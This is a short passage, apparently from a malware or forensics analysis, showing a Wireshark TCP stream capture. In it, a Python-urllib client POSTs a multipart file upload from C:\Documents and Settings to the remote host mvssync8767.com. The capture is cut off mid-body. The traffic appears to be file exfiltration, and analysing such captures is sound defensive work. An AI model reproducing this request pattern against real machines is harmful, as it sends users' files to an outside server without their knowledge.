 Follow TCP Stream (tcp.stream eq 8)
Stream Content
POST /0.1/files.php/C/Documents%20and%20Settings HTTP/1.1
Accept-Encoding: identity
Username:
Content-Length: 5942
Auth_Token:
Connection: close
User-Agent: Python-urllib/2.6
Host: mvssync8767.com
Content-Type: multipart/form-data; boundary=74925276adfe49c4a0267510b612a232
--74925276adfe49c4a0267510b612a232
Content-Disposition: form-data; name=" "; filename="C:\\Documents and
Settings
Content-Type: text/plain